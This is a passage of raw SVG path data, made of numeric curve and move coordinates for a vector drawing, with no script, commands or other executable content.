13.9198 12.6005 13.8459 12.642C13.7707 12.6842 13.7687 12.6875 13.8099 12.7015C13.8289 12.708 13.8654 12.6962 13.891 12.6752ZM26.5958 22.6433C26.8098 22.41 26.9175 22.3067 27.0108 22.2457C27.0463 22.2225 27.1326 22.1593 27.2025 22.1052C27.2724 22.0512 27.3869 21.975 27.457 21.9359L27.5844 21.8649L27.6312 21.6862C27.7449 21.2525 27.7567 21.1843 27.7495 21.0054C27.7408 20.7936 27.7721 20.7523 27.8088 20.9269C27.8387 21.0686 27.8186 21.3204 27.7642 21.4845C27.7417 21.5525 27.7102 21.6522 27.6942 21.7061L27.6652 21.8041L27.7631 21.7647C27.8169 21.7431 27.9344 21.7113 28.0242 21.694C28.2587 21.649 28.5863 21.4924 28.6843 21.3786C28.7055 21.3541 28.8024 21.2865 28.8997 21.2285L29.0767 21.1231L29.141 20.9555C29.1763 20.8634 29.2166 20.7371 29.2305 20.6748C29.2444 20.6125 29.2653 20.5606 29.2768 20.5596C29.2946 20.5581 29.2674 20.6871 29.1896 20.9729C29.1669 21.0566 29.1927 21.0467 29.5201 20.8473C29.9355 20.5942 29.9524 20.5666 30.0671 19.9539C30.1085 19.7327 30.1567 19.5747 30.1775 19.5921C30.2043 19.6143 30.0541 20.3988 30.0225 20.4016C29.9702 20.4062 30.0091 20.5159 30.0757 20.5517C30.1431 20.5879 30.4355 20.4374 30.4696 20.349C30.4753 20.3344 30.5564 20.2656 30.6501 20.1962C30.7437 20.1267 30.8384 20.048 30.8605 20.0214C30.8826 19.9947 30.939 19.9513 30.9858 19.9247C31.0326 19.8982 31.1073 19.8428 31.1517 19.8016C31.1961 19.7603 31.2964 19.6677 31.3746 19.5958C31.4898 19.4896 31.5207 19.4497 31.538 19.3845C31.5498 19.3402 31.585 19.2259 31.6164 19.1305C31.6967 18.8858 31.8176 18.3669 31.798 18.3506C31.7758 18.3322 31.7561 18.3591 31.7603 18.4022C31.7622 18.4216 31.7092 18.5118 31.6426 18.6026C31.4089 18.9211 31.2356 19.1892 31.2357 19.232C31.2358 19.2557 31.2193 19.2997 31.1989 19.3296C31.1786 19.3596 31.1509 19.4104 31.1373 19.4425C31.1158 19.4935 31.1115 19.4948 31.1031 19.4528C31.0923 19.3979 30.9736 19.4809 30.9727 19.544C30.9719 19.5967 30.8706 19.7222 30.8256 19.7262C30.7323 19.7344 30.8014 19.5814 31.0399 19.2512C31.2583 18.949 31.3272 18.8386 31.3424 18.7669C31.3593 18.687 31.3788 18.6533 31.3896 18.6852C31.4027 18.7237 31.621 18.4104 31.6731 18.2784C31.7014 18.2065 31.7447 18.1004 31.7692 18.0427C31.8258 17.9093 31.9704 17.3351 31.973 17.2334C31.974 17.1911 31.9873 17.1029 32.0024 17.0374C32.0174 16.9718 32.0277 16.8809 32.0251 16.8354C32.0225 16.7899 32.0323 16.6953 32.0468 16.6252C32.0613 16.5551 32.071 16.4758 32.0684 16.4489C32.0658 16.422 32.0696 16.2933 32.0768 16.1628C32.084 16.0323 32.0767 15.8757 32.0606 15.8148L32.0312 15.7041L31.8996 15.85C31.7587 16.0064 31.7476 16.033 31.7588 16.1884C31.7688 16.3266 31.6876 17.1171 31.6356 17.3888C31.6221 17.4592 31.6052 17.5476 31.5981 17.5851C31.591 17.6225 31.5721 17.6691 31.5561 17.6885C31.5192 17.7332 31.5178 17.6105 31.5537 17.4791C31.581 17.3794 31.5835 17.3605 31.6115 17.0374C31.6233 16.902 31.6418 16.7805 31.6527 16.7673C31.6637 16.7541 31.6714 16.6821 31.67 16.6073C31.6671 16.4574 31.6664 16.3795 31.6667 16.239L31.667 16.1455L31.5573 16.2744C31.497 16.3453 31.3986 16.4512 31.3386 16.5098C31.265 16.5817 31.2361 16.6219 31.2499 16.6333C31.2915 16.6679 31.2964 16.896 31.2657 17.3689C31.2492 17.6229 31.1589 18.1588 31.0881 18.4236C31.0634 18.5158 31.0396 18.6239 31.0353 18.6637C31.031 18.7035 30.9994 18.8335 30.9652 18.9525C30.931 19.0716 30.9003 19.1881 30.8971 19.2114C30.8728 19.3842 30.7901 19.5958 30.7573 19.5687C30.738 19.5526 30.858 19.0341 30.9105 18.9071C30.9238 18.8747 30.9316 18.8385 30.9278 18.8265C30.924 18.8145 30.9565 18.6569 30.9999 18.4762C31.0434 18.2955 31.0854 18.1013 31.0933 18.0445C31.1012 17.9877 31.123 17.8425 31.1417 17.7219C31.1902 17.4097 31.2085 17.1246 31.1946 16.8962L31.1826 16.6985L31.0885 16.8043C30.9095 17.0056 30.7939 17.1065 30.7676 17.0847C30.7499 17.0699 30.7216 17.0905 30.6714 17.1546C30.6322 17.2045 30.5129 17.3361 30.4061 17.447C30.1237 17.7404 29.8864 18.0249 29.9086 18.0435C29.9278 18.0597 29.933 18.3991 29.9155 18.5034C29.8855 18.6829 29.8226 18.6137 29.8044 18.3812C29.7865 18.1515 29.7738 18.153 29.5553 18.4121C29.4648 18.5195 29.3722 18.6274 29.3496 18.652C29.327 18.6766 29.2615 18.7571 29.204 18.8308C29.1466 18.9046 28.9239 19.1669 28.7092 19.4138C28.2988 19.8857 28.2829 19.9044 28.1949 20.02C28.1646 20.0598 28.0809 20.1572 28.0089 20.2363C27.8874 20.3698 27.757 20.5497 27.6876 20.6793C27.6618 20.7273 27.6129 20.8001 27.4154 21.0843C27.3886 21.1228 27.3605 21.174 27.3529 21.198C27.3453 21.2221 27.3231 21.2507 27.3036 21.2616C27.284 21.2725 27.2606 21.3162 27.2514 21.3587C27.2336 21.4412 27.0584 21.6713 27.0308 21.6483C26.9929 21.6168 27.3924 20.9116 27.6872 20.4897C27.737 20.4183 27.79 20.3376 27.8048 20.3104C27.8197 20.2832 27.8763 20.2037 27.9306 20.1338C28.0441 19.9876 27.9805 19.9678 27.8069 20.0952C27.7608 20.129 27.6912 20.1798 27.6521 20.2081C27.5085 20.3121 27.3462 20.4472 27.2631 20.5319C27.2161 20.5796 27.1622 20.6272 27.1432 20.6374C27.0852 20.6689 27.0536 20.6965 26.9302 20.8233C26.7787 20.9791 26.7284 21.0186 26.7053 20.9994C26.6848 20.9824 26.8447 20.7874 26.9976 20.6427C27.0716 20.5727 27.1186 20.5007 27.1911 20.3459C27.2818 20.1524 27.308 20.117 27.6826 19.6814C28.1669 19.1182 28.2781 19.0301 28.7954 18.7991C28.8764 18.7629 28.8901 18.7909 28.828 18.8657C28.7982 18.9016 28.7673 18.9257 28.7595 18.9192C28.7293 18.8941 28.2906 19.1946 28.0734 19.3892C27.9976 19.4572 27.9066 19.5337 27.8713 19.5594C27.8359 19.585 27.8083 19.6191 27.8098 19.6351C27.8114 19.6511 27.6923 19.8189 27.5453 20.008C27.3982 20.1971 27.2785 20.3589 27.2794 20.3677C27.2825 20.3999 27.3164 20.3783 27.4429 20.2638C27.514 20.1995 27.6016 20.1311 27.6375 20.1118C27.6735 20.0925 27.7233 20.0653 27.7481 20.0513C27.9131 19.9582 28.0029 19.9214 28.0541 19.9258C28.1118 19.9308 28.2511 19.7969 28.4939 19.5031C28.5279 19.462 28.7232 19.2266 28.9279 18.9802C29.7029 18.0471 29.869 17.8438 29.8677 17.83C29.8669 17.8222 29.7614 17.8607 29.6331 17.9156C29.5048 17.9704 29.3653 18.0243 29.3231 18.0353C29.2808 18.0463 29.2395 18.0635 29.2312 18.0735C29.2229 18.0835 29.1532 18.1228 29.0763 18.1609C28.9994 18.199 28.9046 18.2462 28.8656 18.2659C28.8266 18.2855 28.6867 18.3681 28.5547 18.4494C28.4227 18.5306 28.2933 18.6078 28.2672 18.6208C28.241 18.6338 28.18 18.6754 28.1317 18.7133C28.0833 18.7513 27.9914 18.8169 27.9274 18.8593C27.8635 18.9016 27.7648 18.9829 27.7082 19.0399C27.6515 19.0969 27.5882 19.1467 27.5675 19.1505C27.5468 19.1543 27.528 19.1708 27.5258 19.1873C27.5204 19.2267 27.2922 19.3799 27.2823 19.3508C27.2781 19.3384 27.2933 19.3115 27.3162 19.2911C27.339 19.2706 27.4534 19.1663 27.5703 19.0593C27.6872 18.9523 27.8133 18.8442 27.8505 18.819C27.9517 18.7503 27.9679 18.7217 27.9386 18.6631C27.9134 18.6127 27.9188 18.5624 27.9649 18.4172C28.004 18.2942 28.0222 18.2634 28.2138 17.9956C28.3206 17.8463 28.4479 17.6517 28.4966 17.5631C28.5464 17.4726 28.702 17.2572 28.8519 17.0714C28.9986 16.8895 29.1426 16.711 29.1719 16.6746C29.2492 16.5788 29.4822 16.3473 29.613 16.2363C29.675 16.1837 29.7506 16.1187 29.7809 16.0918C29.8112 16.0649 29.8616 16.0216 29.8929 15.9955C29.9242 15.9695 29.9783 15.922 30.013 15.8901C30.0477 15.8582 30.1373 15.7906 30.212 15.7399C30.2868 15.6892 30.3695 15.6301 30.3959 15.6087C30.798 15.282 31.7524 14.7336 32.1587 14.5958C32.1883 14.5857 32.2725 14.5562 32.3458 14.5303C32.419 14.5043 32.5536 14.4683 32.6448 14.4502L32.8107 14.4173L32.9281 14.2667C33.0538 14.1055 33.0827 14.0344 33.0124 14.059C32.9902 14.0669 32.9306 14.0785 32.8801 14.0849C32.8297 14.0913 32.7834 14.1025 32.7774 14.1098C32.7713 14.117 32.7296 14.1278 32.6848 14.1338C32.6399 14.1397 32.5502 14.1572 32.4854 14.1726C32.4207 14.188 32.3171 14.2054 32.2553 14.2113C32.1935 14.2172 32.1331 14.2339 32.121 14.2485C32.1089 14.263 32.0829 14.2729 32.0631 14.2703C32.0433 14.2678 31.9959 14.2775 31.9577 14.2918C31.9195 14.3062 31.7998 14.3488 31.6917 14.3865C31.5837 14.4242 31.4373 14.4753 31.3666 14.5001C31.2958 14.525 31.2284 14.5567 31.2168 14.5707C31.2052 14.5847 31.1692 14.5985 31.1369 14.6013C31.1045 14.6042 31.0681 14.6155 31.0558 14.6265C31.0339 14.6461 30.8568 14.7314 30.7792 14.7596C30.5904 14.8284 30.2042 15.054 29.9651 15.2352C29.8668 15.3097 29.766 15.3784 29.7412 15.388C29.7164 15.3975 29.6861 15.4173 29.6739 15.432C29.6481 15.4631 29.4347 15.5744 29.4037 15.5729C29.3365 15.5696 29.0873 15.7164 28.9255 15.8547C28.8843 15.8899 28.8293 15.9223 28.8032 15.9267C28.7598 15.934 28.6392 16.0225 28.5813 16.0894C28.5539 16.121 28.3308 16.3279 28.2537 16.3931C28.2252 16.4172 28.1347 16.5029 28.0524 16.5836C27.8971 16.736 27.8198 16.7739 27.8276 16.6938C27.83 16.6699 27.8677 16.6162 27.9116 16.5745C27.9554 16.5328 28.1018 16.3917 28.237 16.261C28.532 15.9759 28.5668 15.9475 28.7067 15.8794C28.7665 15.8502 28.8359 15.8079 28.861 15.7853C28.9563 15.6995 29.1278 15.6015 29.3675 15.4961C29.507 15.4348 29.6656 15.3451 29.7291 15.2916C29.8862 15.1593 30.2842 14.9076 30.4646 14.8265C30.5473 14.7892 30.6202 14.7525 30.6266 14.7448C30.6594 14.7053 31.5968 14.3188 31.6435 14.3256C31.6563 14.3274 31.7141 14.308 31.772 14.2824C31.8791 14.2352 32.2769 14.1334 32.4392 14.1118C32.4882 14.1052 32.5625 14.0888 32.6042 14.0753C32.6459 14.0617 32.7857 14.0346 32.9149 14.015L33.1498 13.9792L33.3876 13.7083C33.6585 13.3996 33.663 13.3822 33.4656 13.4024C33.2366 13.4259 33.1472 13.4443 32.896 13.5201C32.7657 13.5594 32.627 13.6004 32.5878 13.6112C32.5485 13.622 32.4777 13.6471 32.4304 13.6669C32.3831 13.6867 32.3291 13.7057 32.3104 13.7092C32.1994 13.7294 32.0043 13.7859 31.9478 13.8142C31.9115 13.8323 31.8651 13.8414 31.8445 13.8343C31.8239 13.8273 31.7956 13.8353 31.7815 13.8522C31.7675 13.869 31.7162 13.8962 31.6676 13.9127C31.619 13.9291 31.5719 13.9514 31.563 13.9621C31.5541 13.9729 31.4909 13.9972 31.4227 14.0161C31.3544 14.0351 31.2934 14.0568 31.2872 14.0642C31.281 14.0717 31.1754 14.1235 31.0525 14.1792C30.765 14.3097 30.688 14.3489 30.5537 14.4335C30.4151 14.5209 30.3331 14.5429 30.328 14.4944C30.3254 14.4696 30.3793 14.4278 30.505 14.3574C30.7152 14.2396 30.6981 14.2529 31.0039 13.9681C31.1443 13.8374 31.6365 13.4992 31.7694 13.4422C31.7925 13.4323 31.8692 13.394 31.9398 13.3571C32.0103 13.3202 32.1272 13.2612 32.1996 13.2258C32.3928 13.1314 33.0988 12.8726 33.2408 12.8442C33.3081 12.8307 33.3977 12.8057 33.4397 12.7886C33.4818 12.7714 33.5691 12.7504 33.6337 12.7418C33.6984 12.7332 33.8268 12.7128 33.9191 12.6965C34.0114 12.6803 34.1296 12.6622 34.1818 12.6563C34.2722 12.6461 34.2868 12.6345 34.4902 12.4112L34.7037 12.1769L34.3844 12.2242C33.601 12.3403 33.1628 12.419 33.1387 12.4479C33.1324 12.4556 33.0966 12.4658 33.0593 12.4706C33.022 12.4754 32.9336 12.5023 32.8629 12.5304C32.7922 12.5584 32.7171 12.5813 32.696 12.5811C32.675 12.581 32.5593 12.634 32.4389 12.6989C32.3185 12.7638 32.1882 12.833 32.1492 12.8527C32.1103 12.8725 32.0068 12.9356 31.9192 12.993C31.8316 13.0504 31.7461 13.1008 31.7292 13.1049C31.7122 13.1091 31.6632 13.1432 31.6202 13.1808C31.5772 13.2183 31.5309 13.2475 31.5173 13.2455C31.5037 13.2435 31.476 13.262 31.4557 13.2864C31.4354 13.3109 31.4076 13.3293 31.3941 13.3273C31.3805 13.3254 31.3338 13.3549 31.2903 13.3929C31.2468 13.4309 31.1826 13.4706 31.1478 13.4812C31.1129 13.4918 31.0829 13.5113 31.081 13.5247C31.0775 13.5507 30.9643 13.6296 30.8863 13.6604C30.8603 13.6707 30.7692 13.7654 30.6839 13.8709C30.5986 13.9764 30.4351 14.1666 30.3206 14.2937C30.1513 14.4816 30.1158 14.5307 30.1305 14.5568C30.1571 14.6038 29.9416 14.7746 29.6732 14.9192C29.5909 14.9635 29.5194 15.0049 29.5142 15.0111C29.509 15.0173 29.4755 15.038 29.4396 15.0571C29.4038 15.0762 29.3619 15.1027 29.3464 15.1159C29.2239 15.2209 29.103 15.3081 29.0721 15.3138C29.0517 15.3175 29.0358 15.3289 29.0368 15.3391C29.0378 15.3494 28.9616 15.4126 28.8674 15.4796C28.7733 15.5466 28.6595 15.6418 28.6145 15.6912C28.5695 15.7406 28.4661 15.8393 28.3847 15.9105C28.3033 15.9817 28.2175 16.0631 28.1941 16.0914C28.1627 16.1293 28.1421 16.135 28.116 16.1134C28.0617 16.0683 27.9795 16.1272 27.9289 16.2475C27.9051 16.304 27.8404 16.4065 27.785 16.4753C27.6522 16.6403 27.627 16.7168 27.6886 16.7681C27.7762 16.8407 27.688 17.1783 27.5363 17.3515C27.4471 17.4533 27.3656 17.6246 27.3522 17.7385C27.3501 17.7561 27.324 17.7983 27.2942 17.8323C27.2643 17.8663 27.2221 17.9432 27.2003 18.0032C27.1786 18.0632 27.1493 18.1265 27.1352 18.1438C27.1188 18.1638 27.1277 18.1982 27.1598 18.2392C27.1875 18.2744 27.2195 18.3374 27.2309 18.3792L27.2517 18.4552L27.3531 18.3584C27.5774 18.1439 27.8075 17.9711 27.8366 17.9952C27.8477 18.0044 27.842 18.0201 27.8241 18.0301C27.8061 18.0401 27.7458 18.0929 27.69 18.1475C27.6343 18.2021 27.5666 18.264 27.5396 18.285C27.3297 18.4486 26.9718 18.8519 26.9097 18.9948C26.8852 19.0512 26.8332 19.1311 26.794 19.1723C26.7549 19.2135 26.731 19.2541 26.7409 19.2623C26.7509 19.2706 26.7281 19.3262 26.6902 19.3859C26.4245 19.8048 26.3648 19.9919 26.4455 20.1527C26.4801 20.2217 26.5081 20.3484 26.5163 20.4736C26.5238 20.5873 26.5383 20.6589 26.5485 20.6327C26.6956 20.2538 27.1533 19.7533 27.6799 19.3952C28.1744 19.059 27.9732 19.2792 27.4299 19.6688C27.3913 19.6965 27.3708 19.7222 27.3807 19.7305C27.4059 19.7514 27.3593 19.7985 27.281 19.8314C27.207 19.8624 26.8296 20.2375 26.8321 20.2775C26.833 20.2907 26.8065 20.343 26.7734 20.3936C26.5473 20.7387 26.5076 20.8174 26.4833 20.9695C26.4696 21.0554 26.4481 21.1724 26.4356 21.2295C26.4231 21.2866 26.4217 21.4304 26.4326 21.5491C26.4434 21.6678 26.4469 21.7717 26.4403 21.78C26.4337 21.7882 26.4313 21.8613 26.4348 21.9423C26.4384 22.0233 26.4377 22.1364 26.4334 22.1935C26.429 22.2506 26.4231 22.3522 26.4203 22.4192C26.4174 22.4862 26.4089 22.6108 26.4014 22.6959C26.3848 22.886 26.3696 22.89 26.5958 22.6433ZM13.61 11.8209C13.7276 11.7927 13.88 11.7536 13.9486 11.734C14.0173 11.7143 14.1394 11.688 14.2201 11.6755C14.4646 11.6376 14.4747 11.6342 14.4203 11.6086C14.3943 11.5964 14.3662 11.5948 14.3578 11.6049C14.3426 11.6233 14.1256 11.6759 14.0555 11.6782C14.0354 11.6789 13.9665 11.6926 13.9024 11.7087C13.8382 11.7249 13.7486 11.7428 13.7033 11.7485C13.658 11.7543 13.5868 11.7732 13.5451 11.7907C13.5034 11.8081 13.4441 11.8263 13.4132 11.831C13.3824 11.8358 13.366 11.847 13.3767 11.8559C13.3874 11.8648 13.4924 11.849 13.61 11.8209ZM20.2114 17.2822C20.219 17.273 20.2884 17.2472 20.3655 17.2249C20.4433 17.2024 20.5412 17.1526 20.5857 17.1128C20.6297 17.0734 20.7205 16.9923 20.7875 16.9325C20.8544 16.8727 21.1053 16.5952 21.345 16.3158C21.5847 16.0365 21.7907 15.8046 21.8027 15.8006C21.8148 15.7966 21.9839 15.6207 22.1785 15.4097C22.3732 15.1987 22.5927 14.9696 22.6664 14.9007C22.7401 14.8317 22.9296 14.6555 23.0876 14.509C23.2456 14.3626 23.4589 14.1492 23.5616 14.035C23.6643 13.9207 23.7803 13.8056 23.8193 13.7792C23.864 13.7491 23.8931 13.7146 23.8976 13.6865C23.9033 13.6515 23.8932 13.6545 23.8515 13.7C23.8222 13.732 23.7915 13.7633 23.7833 13.7695C23.7751 13.7757 23.7294 13.8149 23.6817 13.8564C23.634 13.898 23.5634 13.9388 23.5248 13.9471C23.4863 13.9553 23.4066 14.0073 23.3479 14.0626C23.2891 14.1179 23.187 14.1893 23.121 14.2212C23.0438 14.2586 22.9319 14.3459 22.8076 14.4658C22.7013 14.5684 22.5939 14.6674 22.5691 14.6858C22.5442 14.7042 22.5321 14.7261 22.5423 14.7346C22.5629 14.7516 22.6423 14.6939 22.7754 14.5653C22.8237 14.5187 22.8952 14.4644 22.9343 14.4448C22.9733 14.4252 23.0206 14.4006 23.0394 14.3901C23.0966 14.3581 22.9278 14.5248 22.8311 14.5958C22.7812 14.6324 22.6729 14.7156 22.5905 14.7806C22.4665 14.8784 22.4366 14.8926 22.4173 14.8626C22.4006 14.8366 22.3968 14.8368 22.4037 14.8631C22.4098 14.8864 22.3879 14.9241 22.3437 14.9662C22.2262 15.0781 21.969 15.3587 21.762 15.601C21.6535 15.7278 21.5375 15.8504 21.5041 15.8734C21.4651 15.9002 21.4434 15.9307 21.4435 15.9586C21.4439 16.0344 20.8681 16.7591 20.7775 16.7969C20.7541 16.8067 20.7276 16.8352 20.7187 16.8604C20.692 16.9356 20.4152 17.1616 20.2827 17.2164C20.2149 17.2445 20.1679 17.2745 20.1784 17.2832C20.1889 17.2919 20.2037 17.2915 20.2114 17.2822ZM15.4175 12.2492C15.7434 12.0098 15.5563 11.6511 15.2015 11.8353L15.1193 11.8779L15.1882 11.9571C15.241 12.0179 15.2587 12.0693 15.2641 12.1787C15.2725 12.3471 15.2797 12.3504 15.4175 12.2492ZM14.8576 11.6422C15.1406 11.6112 15.235 11.5796 15.0592 11.5747C14.9901 11.5729 14.9243 11.5635 14.9128 11.554C14.9014 11.5445 14.8838 11.5466 14.8737 11.5587C14.8636 11.5708 14.8034 11.583 14.7398 11.5858C14.6243 11.5909 14.5711 11.6172 14.6103 11.6498C14.6217 11.6593 14.733 11.6559 14.8576 11.6422ZM15.6039 11.5842C15.8556 11.5757 16.0678 11.5454 15.9219 11.5388C15.8897 11.5373 15.8319 11.5394 15.7935 11.5435C15.7552 11.5475 15.6614 11.5483 15.5852 11.5452C15.5091 11.542 15.3955 11.5451 15.3328 11.5521C15.0847 11.5795 15.2307 11.5968 15.6039 11.5842ZM15.9241 11.7664C15.9232 11.75 15.7851 11.7318 15.6897 11.7356C15.607 11.7389 15.578 11.7593 15.6139 11.7891C15.627 11.8 15.6542 11.8492 15.6743 11.8985L15.7109 11.988L15.8179 11.8836C15.8767 11.8261 15.9245 11.7734 15.9241 11.7664ZM32.3907 24.721C32.4667 24.6161 32.5266 24.5132 32.5239 24.4925C32.5201 24.4642 32.4948 24.4905 32.4236 24.5964C32.3712 24.6744 32.3177 24.7507 32.3048 24.766C32.2651 24.8129 32.228 24.8915 32.2406 24.902C32.2471 24.9074 32.3146 24.8259 32.3907 24.721ZM20.7186 14.8765C20.8859 14.7897 20.9076 14.7765 21.0853 14.6533C21.1733 14.5922 21.2627 14.5214 21.2839 14.4959C21.3411 14.427 21.4272 14.4522 21.4326 14.5393C21.439 14.6434 21.5143 14.6203 21.5931 14.4902C21.6262 14.4355 21.759 14.2494 21.8881 14.0766C22.1134 13.7752 22.1957 13.6268 22.101 13.6925C22.0091 13.7563 21.9385 13.8131 21.8902 13.8618C21.8619 13.8904 21.807 13.93 21.7682 13.9498C21.7293 13.9696 21.6868 14.0026 21.6737 14.0232C21.6607 14.0438 21.6186 14.0702 21.5803 14.0817C21.5382 14.0945 21.4982 14.126 21.4792 14.1614C21.4091 14.2919 21.3095 14.4234 21.2715 14.4356C21.216 14.4534 21.2324 14.4148 21.3502 14.2495C21.769 13.6618 22.1888 12.9413 22.4032 12.4421C22.6425 11.8849 22.6947 11.7396 22.7384 11.5088C22.7748 11.3168 22.8019 11.2712 22.8174 11.3759C22.8428 11.5479 22.5672 12.3611 22.4581 12.4364C22.4481 12.4433 22.4409 12.4728 22.4421 12.5021C22.4449 12.5687 22.3102 12.8307 21.9405 13.4776C21.7621 13.7897 21.764 13.7831 21.8756 13.7077C22.0205 13.6099 22.301 13.2522 22.445 12.9817C22.5123 12.8553 22.5938 12.703 22.6263 12.6431C22.6587 12.5833 22.6937 12.4846 22.7041 12.4238C22.7145 12.363 22.7423 12.2788 22.766 12.2366C22.7897 12.1945 22.8177 12.09 22.8282 12.0043C22.8386 11.9186 22.8555 11.8382 22.8656 11.8255C22.9091 11.7707 22.9504 11.4345 22.9386 11.2304C22.932 11.1158 22.8834 11.0936 22.7614 11.1494C22.7223 11.1673 22.6487 11.1998 22.5978 11.2218C22.5469 11.2437 22.4947 11.2744 22.4818 11.29C22.4688 11.3056 22.42 11.3359 22.3732 11.3573C22.2927 11.3942 22.2879 11.4004 22.2834 11.475C22.2688 11.7177 22.2535 11.8333 22.2326 11.8584C22.2196 11.8739 22.1977 11.9339 22.1838 11.9918C22.1235 12.2427 21.8968 12.6599 21.4337 13.3723C21.3761 13.4608 21.357 13.5294 21.3836 13.5516C21.4168 13.5791 21.406 13.7355 21.3678 13.7815C21.3516 13.801 21.3398 13.8315 21.3414 13.8494C21.3431 13.8673 21.3079 13.9296 21.2632 13.9879C21.2185 14.0463 21.1728 14.1198 21.1617 14.1512C21.1386 14.2161 20.9745 14.44 20.7066 14.7719C20.606 14.8966 20.5412 14.9848 20.5627 14.9679C20.5841 14.951 20.6543 14.9099 20.7186 14.8765ZM16.5347 11.5909C16.5608 11.5861 16.6264 11.6035 16.6806 11.6296C16.7891 11.6818 16.8584 11.6804 16.8768 11.6256C16.8869 11.5953 16.8731 11.5861 16.7876 11.5657C16.6521 11.5333 16.4175 11.5388 16.4573 11.5733C16.4738 11.5877 16.5087 11.5956 16.5347 11.5909ZM12.8305 8.43984C12.8243 8.39075 12.6533 8.21438 12.6341 8.23741C12.6253 8.24811 12.6599 8.2969 12.7112 8.34585C12.7625 8.3948 12.8112 8.44309 12.8195 8.45316C12.8289 8.46473 12.833 8.45982 12.8305 8.43984ZM13.8602 9.29093C13.9573 9.36512 13.82 9.18379 13.5701 8.90776C13.4661 8.79286 13.3376 8.63037 13.2845 8.54665C13.2315 8.46294 13.1617 8.36329 13.1295 8.32519C13.0972 8.2871 13.0633 8.22169 13.0542 8.17982C13.045 8.13796 13.016 8.08588 12.9898 8.06408C12.9635 8.04228 12.9438 8.01169 12.9459 7.9961C12.948 7.98051 12.9333 7.95409 12.9132 7.93739C12.8782 7.90832 12.8819 7.87772 12.9209 7.87428C12.9456 7.87211 13.1676 8.19485 13.1777 8.24763C13.1821 8.27058 13.1933 8.28869 13.2026 8.28787C13.2119 8.28705 13.259 8.34889 13.3072 8.4253C13.4041 8.57876 13.457 8.64379 13.7711 8.99569C13.889 9.12778 14.0343 9.29789 14.0939 9.37368C14.2159 9.52888 14.4668 9.74872 14.49 9.72076C14.4983 9.71073 14.4724 9.67729 14.4324 9.64645C14.3923 9.61561 14.3129 9.53448 14.2558 9.46617C14.1987 9.39785 14.0998 9.28567 14.036 9.21687C13.912 9.08309 13.7553 8.88107 13.6656 8.7394C13.6353 8.69154 13.5741 8.59601 13.5295 8.52711C13.4849 8.45821 13.4529 8.37973 13.4583 8.35272C13.4712 8.28873 13.4918 8.30671 13.6078 8.48313C13.7447 8.69125 14.0649 9.09728 14.29 9.34831C14.3218 9.38379 14.391 9.46353 14.4439 9.52551C14.4967 9.5875 14.5635 9.65362 14.5924 9.67245C14.6717 9.7242 14.5355 9.5169 14.3961 9.3738C14.3347 9.31073 14.2439 9.2045 14.1943 9.13772C14.1447 9.07095 14.0744 8.97899 14.0381 8.93336C14.0019 8.88773 13.9584 8.81933 13.9415 8.78136C13.9247 8.74339 13.8437 8.61645 13.7615 8.49927C13.6291 8.31028 13.5714 8.16881 13.6248 8.16409C13.6349 8.1632 13.6908 8.23233 13.7491 8.3177C13.8074 8.40307 13.8844 8.50959 13.9203 8.55441C13.9563 8.59922 14.0042 8.67081 14.027 8.71348C14.0497 8.75616 14.1192 8.85913 14.1814 8.94232C14.2437 9.0255 14.321 9.13072 14.3533 9.17614C14.3856 9.22156 14.4259 9.26792 14.4429 9.27915C14.4598 9.29037 14.5282 9.37193 14.5948 9.46038C14.7274 9.63649 15.0351 9.94216 14.9959 9.85893C14.9833 9.83201 14.9427 9.78391 14.9058 9.75206C14.869 9.72021 14.7837 9.60728 14.7164 9.50108C14.649 9.39489 14.5608 9.27032 14.5203 9.22425C14.4797 9.17818 14.4435 9.12696 14.4397 9.11043C14.4323 9.07812 14.2985 8.89598 14.253 8.85615C14.2024 8.81197 14.1332 8.69366 14.1478 8.67618C14.1556 8.6667 14.1298 8.6322 14.0905 8.5995C14.0511 8.5668 14.0172 8.52295 14.0152 8.50205C14.0132 8.48114 13.988 8.43482 13.9592 8.3991C13.9103 8.33833 13.9187 8.23598 13.9691 8.27789C13.981 8.28774 14.0125 8.29388 14.039 8.29153C14.0716 8.28866 14.1113 8.31198 14.1605 8.36296L14.2336 8.43864L14.1835 8.33184C14.156 8.2731 14.1218 8.21538 14.1076 8.20358C14.077 8.17814 13.9499 7.76442 13.9666 7.74435C13.9729 7.73673 13.9572 7.69957 13.9317 7.66178C13.9053 7.62256 13.8927 7.56777 13.9025 7.53412C13.9162 7.48663 13.9077 7.4687 13.8584 7.44183C13.8248 7.42348 13.7893 7.38863 13.7795 7.36437C13.7697 7.34011 13.7287 7.26969 13.6883 7.20787C13.6479 7.14606 13.6165 7.08371 13.6185 7.06931C13.6204 7.05491 13.5984 7.02353 13.5696 6.99957C13.5407 6.97561 13.4829 6.90016 13.4412 6.83191C13.3531 6.68794 13.31 6.63426 13.1252 6.43845C13.0507 6.3595 12.9674 6.27012 12.94 6.23984C12.839 6.12805 12.5711 5.87982 12.5724 5.89919C12.5732 5.9102 12.6282 5.97333 12.6947 6.03946C12.7612 6.10559 12.819 6.16942 12.8233 6.1813C12.8275 6.19319 12.8694 6.24629 12.9163 6.2993C12.9632 6.35232 13.0345 6.4509 13.0748 6.51838C13.1976 6.72419 13.4656 7.1279 13.5556 7.2426C13.6691 7.38713 13.9081 7.91854 13.9332 8.08191C13.944 8.15203 13.9402 8.1608 13.9044 8.14854C13.8817 8.14077 13.8591 8.10974 13.8542 8.07956C13.8492 8.04939 13.8292 8.00084 13.8097 7.97168C13.7901 7.94252 13.745 7.84155 13.7095 7.7473C13.6268 7.52813 13.4711 7.27151 13.3343 7.12917C13.3023 7.09583 13.2478 7.01038 13.2133 6.93929C13.1788 6.8682 13.119 6.77471 13.0806 6.73155C13.0421 6.68838 13.007 6.63597 13.0024 6.61509C12.9979 6.59421 12.9896 6.58265 12.9839 6.5894C12.9783 6.59616 12.9642 6.57843 12.9525 6.55001C12.9408 6.52159 12.903 6.46801 12.8684 6.43094C12.8337 6.39387 12.7832 6.33856 12.7561 6.30802C12.6378 6.17503 12.3842 5.9527 12.3989 5.99493C12.4151 6.04119 12.6504 6.42516 12.6935 6.47577C12.7076 6.49228 12.8046 6.60124 12.9091 6.71789C13.1203 6.9537 13.2736 7.16052 13.2544 7.18362C13.2475 7.19194 13.2584 7.2044 13.2786 7.21131C13.3092 7.22178 13.5022 7.51293 13.6428 7.76056C13.6868 7.83822 13.6491 7.90157 13.6023 7.8285C13.5851 7.80172 13.5177 7.70352 13.4524 7.61028C13.3872 7.51703 13.3159 7.40447 13.2941 7.36013C13.2723 7.3158 13.2323 7.25434 13.2054 7.22357C13.1784 7.1928 13.0906 7.09157 13.0102 6.99862C12.9298 6.90568 12.8176 6.78206 12.7608 6.72392C12.6244 6.58416 12.4851 6.41373 12.4766 6.37618C12.4729 6.3596 